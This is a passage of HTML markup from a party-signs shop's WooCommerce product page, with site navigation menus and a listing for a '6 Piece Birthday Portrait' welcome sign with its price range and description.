						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=backdrops" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Backdrops</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=cut-outs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cut Outs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1ac1128 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=cake-plinths-and-tables" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cake Plinths</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d1dc3dc ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=photo-props" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Photo Props</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=name-signs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Name Signs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=floor-sticker" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Floor Vinyl</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c63906d elementor-widget elementor-widget-elementskit-page-list" data-id="c63906d" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=bundles" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Bundles - Shop &amp; Save</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=table-accessories" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Table Accessories</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=cut-outs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Add-Ons</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/product-tag/black-gold/?swoof=1&#038;product_cat=cake-plinths-and-tables&#038;really_curr_tax=1176-product_tag" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cake Plinths</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-709d7ea" data-id="709d7ea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-360fba7 elementor-widget elementor-widget-heading" data-id="360fba7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Focus On...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7d687c8 elementor-position-top elementor-widget elementor-widget-image-box" data-id="7d687c8" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://partiesandsigns.com/milestone-birthdays/" tabindex="-1"><img width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401010347356111.png" class="attachment-full size-full wp-image-29413" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://partiesandsigns.com/milestone-birthdays/">Milestone Birthday</a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e83d09b elementor-position-top elementor-widget elementor-widget-image-box" data-id="e83d09b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=welcome-signs" tabindex="-1"><img loading="lazy" width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312071147215049.png" class="attachment-full size-full wp-image-28144" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=welcome-signs">Welcome Signs</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-28361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28361 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://partiesandsigns.com/baby/" class="ekit-menu-nav-link menu-link">Baby</a></li>
<li id="menu-item-24694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24694 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/party/" class="ekit-menu-nav-link menu-link">Shop by Occasion</a></li>
<li id="menu-item-24797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24797 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/shop-by-theme-2/" class="ekit-menu-nav-link menu-link">Shop by Theme</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/shop-by-product/" class="ekit-menu-nav-link menu-link">Shop by Product</a></li>
<li id="menu-item-24696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24696 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/corporate-events/" class="ekit-menu-nav-link menu-link">Corporate Events</a></li>
<li id="menu-item-24695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24695 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/create-your-own/" class="ekit-menu-nav-link menu-link">Create Your Own</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-81b5ab6 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="81b5ab6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bfdc103" data-id="bfdc103" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-192df0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="192df0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6852fc9" data-id="6852fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-914c372 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="914c372" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9b8847a" data-id="9b8847a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da91eac elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="da91eac" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-74446b8" data-id="74446b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21fc234 elementor-widget elementor-widget-image" data-id="21fc234" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/">
							<img loading="lazy" width="768" height="182" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png" class="attachment-medium_large size-medium_large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-eaa4413" data-id="eaa4413" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98d70d6 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="98d70d6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-98d70d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29553"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Birthday<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28215"><a href="https://partiesandsigns.com/1st-birthday/" class="elementor-sub-item menu-link">1st Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24669"><a href="https://partiesandsigns.com/kids-birthday/" class="elementor-sub-item menu-link">Kids Birthday</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-birthday_occasions menu-item-29552"><a href="https://partiesandsigns.com/birthday_occasions/tweens-teens-birthday/" class="elementor-sub-item menu-link">Tweens/Teens Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24665"><a href="https://partiesandsigns.com/adults-birthday/" class="elementor-sub-item menu-link">Adults Birthday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24666"><a href="https://partiesandsigns.com/baby/" class="elementor-item menu-link">Baby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24897"><a href="https://partiesandsigns.com/wedding/" class="elementor-item menu-link">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24670"><a href="https://partiesandsigns.com/party/" class="elementor-item menu-link">Shop by Occasion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24798"><a href="https://partiesandsigns.com/shop-by-theme-2/" class="elementor-item menu-link">Shop by Theme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30477"><a href="https://partiesandsigns.com/shop-by-product/" class="elementor-item menu-link">Shop by Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24667"><a href="https://partiesandsigns.com/corporate-events/" class="elementor-item menu-link">Corporate Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24668"><a href="https://partiesandsigns.com/create-your-own/" class="elementor-item menu-link">Create Your Own</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30403"><a href="https://partiesandsigns.com/product-category/outlet/" class="elementor-item menu-link">Outlet</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-98d70d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29553"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Birthday<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28215"><a href="https://partiesandsigns.com/1st-birthday/" class="elementor-sub-item menu-link" tabindex="-1">1st Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24669"><a href="https://partiesandsigns.com/kids-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Kids Birthday</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-birthday_occasions menu-item-29552"><a href="https://partiesandsigns.com/birthday_occasions/tweens-teens-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Tweens/Teens Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24665"><a href="https://partiesandsigns.com/adults-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Adults Birthday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24666"><a href="https://partiesandsigns.com/baby/" class="elementor-item menu-link" tabindex="-1">Baby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24897"><a href="https://partiesandsigns.com/wedding/" class="elementor-item menu-link" tabindex="-1">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24670"><a href="https://partiesandsigns.com/party/" class="elementor-item menu-link" tabindex="-1">Shop by Occasion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24798"><a href="https://partiesandsigns.com/shop-by-theme-2/" class="elementor-item menu-link" tabindex="-1">Shop by Theme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30477"><a href="https://partiesandsigns.com/shop-by-product/" class="elementor-item menu-link" tabindex="-1">Shop by Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24667"><a href="https://partiesandsigns.com/corporate-events/" class="elementor-item menu-link" tabindex="-1">Corporate Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24668"><a href="https://partiesandsigns.com/create-your-own/" class="elementor-item menu-link" tabindex="-1">Create Your Own</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30403"><a href="https://partiesandsigns.com/product-category/outlet/" class="elementor-item menu-link" tabindex="-1">Outlet</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc5f11e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc5f11e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2a20554" data-id="2a20554" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a30c7c1 elementor-search-form--skin-minimal elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-search-form" data-id="a30c7c1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://partiesandsigns.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-a30c7c1">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-a30c7c1" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="24906" class="elementor elementor-24906 elementor-location-single post-30175 product type-product status-publish has-post-thumbnail product_cat-welcome-signs product_tag-my-first-year product_tag-portrait pa_size-100-x-74cm pa_size-74-x-56cm pa_size-60x45cm pa_xe_is_designer-1084 gender-for-her gender-for-him colours-choose-your-colour occasion-birthday birthday_occasions-1st-birthday birthday_occasions-milestone-birthday milestone_birthdays-1st-birthday a-z_categories-easel-sign a-z_categories-picture-board a-z_categories-poster-signs a-z_categories-welcome-sign ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left first instock taxable shipping-taxable purchasable product-type-variable product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c4631eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4631eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75b8a4c4" data-id="75b8a4c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79d2cc92 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="79d2cc92" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://partiesandsigns.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://partiesandsigns.com/product-category/welcome-signs/">Welcome Signs</a>&nbsp;&#47;&nbsp;6 Piece Birthday Portrait</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-4be3e6ed elementor-widget elementor-widget-woocommerce-product-images" data-id="4be3e6ed" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401080215211683-100x100.png" data-thumb-alt="6 Piece Birthday Portrait" data-thumb-srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401080215211683-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401080215211683-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401080215211683-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401080215211683-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401080215211683.png 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401080215211683.png"><img loading="lazy" width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401080215211683.png" class="wp-post-image" alt="6 Piece Birthday Portrait" data-caption="" data-src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401080215211683.png" data-large_image="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401080215211683.png" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401080215211683.png 500w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401080215211683-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401080215211683-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401080215211683-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401080215211683-32x32.png 32w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7fa3420 elementor-widget elementor-widget-yith_wcwl_add_to_wishlist" data-id="7fa3420" data-element_type="widget" data-widget_type="yith_wcwl_add_to_wishlist.default">
				<div class="elementor-widget-container">
					
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-30175 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="30175"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:30175,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2cdab42d" data-id="2cdab42d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b3ca47d elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="1b3ca47d" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">6 Piece Birthday Portrait</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7d033c9a elementor-widget elementor-widget-woocommerce-product-price" data-id="7d033c9a" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-5f5889d4 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="5f5889d4" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>Create priceless memories with a delightful display that will leave a lasting impression on everyone. This sign is the perfect addition to all your events. Printed on 3.5mm correx (rigid, light weight plastic board), available in a range of sizes and super easy to set up and display.</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7f52156 elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="7f52156" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												6PC-POR					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Category</span> <span class="detail-content"><a href="https://partiesandsigns.com/product-category/welcome-signs/" rel="tag">Welcome Signs</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tags</span> <span class="detail-content"><a href="https://partiesandsigns.com/product-tag/my-first-year/" rel="tag">My First Year</a>, <a href="https://partiesandsigns.com/product-tag/portrait/" rel="tag">Portrait</a></span></span>
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9dc9b53 elementor-widget elementor-widget-woocommerce-product-stock" data-id="9dc9b53" data-element_type="widget" data-widget_type="woocommerce-product-stock.default">
				<div class="elementor-widget-container">
									<p class="ast-stock-detail">
					<span class="ast-stock-avail">Availability:</span>
					<span class="stock in-stock">In stock</span>
				</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-7f50a47d elementor-widget elementor-widget-wc-add-to-cart" data-id="7f50a47d" data-element_type="widget" data-widget_type="wc-add-to-cart.default">
				<div class="elementor-widget-container">
					
<form class="variations_form cart" action="https://partiesandsigns.com/product/6-piece-birthday-portrait/" method="post" enctype='multipart/form-data' data-product_id="30175" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;60x45cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26.989999999999998436805981327779591083526611328125,&quot;display_regular_price&quot;:26.989999999999998436805981327779591083526611328125,&quot;image&quot;:{&quot;title&quot;:&quot;resize_products_202401080215211683.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683.png&quot;,&quot;alt&quot;:&quot;resize_products_202401080215211683.png&quot;,&quot;src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683.png&quot;,&quot;srcset&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683.png 500w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683-300x300.png 300w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683-150x150.png 150w, 